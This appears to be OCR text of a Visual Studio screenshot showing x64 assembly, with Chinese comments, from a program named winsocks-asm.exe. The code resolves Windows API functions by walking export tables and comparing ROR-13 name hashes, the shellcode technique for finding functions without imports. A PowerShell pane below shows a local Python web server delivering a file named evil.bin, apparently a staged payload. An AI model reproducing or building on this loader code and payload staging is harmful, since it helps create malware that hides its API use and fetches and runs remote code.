 Debug x64 继续(C) Application Insights
进程: [46892] winsocks-asm.exe 生命周期事件 线程: 堆栈帧:
寄存器
无可用数据
108 %
内存 1 寄存器
main.asm
180 mov eax, dword ptr [rax+88h] ; 获取导出表的 RVA
181 test rax, rax ; 测试是否没有导出地址表
182 jz get_next_mod1 ; 如果没有 EAT，处理下一个模块
183 add rax, rdx ; 添加模块的基地址
184 push rax ; 保存当前模块的 EAT
185 mov ecx, dword ptr [rax+18h] ; 获取函数名称的数量
186 mov r8d, dword ptr [rax+20h] ; 获取函数名称的 rva
187 add r8, rdx ; 添加模块的基地址
188 ; 计算模块哈希 + 函数哈希
189 get_next_func: ;
190 jrcxz get_next_mod ; 当我们到达 EAT 的开始（我们向后搜索）时，处理下一个模块
191 dec rcx ; 递减函数名称计数器
192 mov esi, dword ptr [r8+rcx*4]; 获取下一个模块名称的 rva
193 add rsi, rdx ; 添加模块的基地址
194 xor r9, r9 ; 清零 r9，它将存储函数名称的哈希值
195 ; 并将其与我们想要的进行比较
196 loop_funcname: ;
197 xor rax, rax ; 清零 rax
198 lodsb ; 读取 ASCII 函数名称的下一个字节
199 ror r9d, 0dh ; 右旋转我们的哈希值
200 add r9d, eax ; 添加名称的下一个字节
201 cmp al, ah ; 将 AL（名称的下一个字节）与 AH（null）进行比较
202 jne loop_funcname ; 如果我们没有到达 null 终止符，继续
203 add r9, [rsp+8] ; 将当前模块哈希添加到函数哈希
204 cmp r9d, r10d ; 将哈希与我们正在搜索的进行比较
205 jnz get_next_func ; 如果没有找到，去计算下一个函数哈希
206 ; 如果找到，修复栈，调用函数，然后计算下一个...
207 pop rax ; 恢复当前模块的 EAT
208 mov r8d, dword ptr [rax+24h] ; 获取序数表的 rva
209 add r8, rdx ; 添加模块的基地址
210 mov cx, [r8+2*rcx] ; 获取所需函数的序数
211 mov r8d, dword ptr [rax+1ch] ; 获取函数地址表的 rva
212 add r8, rdx ; 添加模块的基地址
213 mov eax, dword ptr [r8+4*rcx] ; 获取所需函数的 RVA
214 add rax, rdx ; 添加模块的基地址以获取函数的实际 VA
215 finish:
216 pop r8 ; 清除当前模块的哈希
217 pop r8 ; 清除模块列表中的当前位置
218 pop rsi ; 恢复 RSI
219 pop rcx ; 恢复第1个参数
220 pop rdx ; 恢复第2个参数
221 pop r8 ; 恢复第3个参数
222 pop r9 ; 恢复第4个参数
223 pop r10 ; 弹出返回地址
224 sub rsp, 20h ; 为四个寄存器参数保留空间 (4 * sizeof(QWORD) = 0x20)
225 ; 如果需要，调用者有责任恢复 RSP（或分配更多空间或对齐 RSP）
226 push r10 ; 压回返回地址
227 jmp rax ; 跳转到所需的函数
228 ; 我们现在自动返回到正确的调用者...
229 get_next_mod: ;
108 % 未找到相关问题 行: 208 字符: 48
自动窗口 命令窗口
candy
candy
确定
Windows PowerShell
❯ python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:127.0.0.1 - - [15/Oct/2025 15:06:34] "GET /evil.bin HTTP/1.1" 200 -